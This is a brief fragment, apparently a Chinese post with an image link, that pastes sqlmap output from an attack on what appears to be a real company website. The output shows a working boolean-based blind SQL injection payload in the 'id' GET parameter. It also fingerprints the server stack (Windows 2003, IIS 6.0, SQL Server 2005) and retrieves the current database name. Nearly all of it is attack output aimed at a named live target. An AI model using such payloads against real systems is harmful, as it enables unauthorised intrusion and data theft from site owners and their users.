 选定 sqlmap
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=100000117344877' AND 2208=2208 AND 'XJeC'='XJeC
---
[11:52:10] [INFO] testing Microsoft SQL Server
[11:52:11] [WARNING] reflective value(s) found and filtering out
[11:52:11] [INFO] confirming Microsoft SQL Server
[11:52:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:52:11] [INFO] fetching current database
[11:52:11] [INFO] resumed: skyworth-ea
current database:    'skyworth-ea'
[11:52:11] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\www.skyworth-ea.com'
[*] shutting down at 11:52:11